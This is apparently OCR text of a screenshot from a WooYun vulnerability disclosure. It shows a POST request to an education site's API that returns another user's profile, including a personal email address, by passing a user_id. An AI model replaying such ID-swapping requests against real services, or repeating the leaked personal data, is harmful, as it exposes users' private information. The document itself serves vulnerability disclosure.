 http://w.xdf.cn/api/index.html
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://w.xdf.cn/api/index.html
Split URL
Execute
Enable Post data Enable Referrer
Post data { "cmdid": 21,"user_id": 102163}
w.xdf.cn/api/index.html Google <Ctrl+K>
{"rcode":1,"time":1386602141,"userinfo":{"nickname":"\u82cf\u946b\u709c","introduction":"","type":"1","orgnization":"","email":"su-
xin-wei@163.com","fans_cnt":"0","question_cnt":"0","answer_cnt":"0","attention_user_cnt":"0","attention_question_cnt":"0","invitationed
\/\/profile.x.xdf.cn\/Profile\/ImgRes\/User\/avatar\/000\/00\/23\/30_avatar_middle.jpg"}}
www.wooyun.org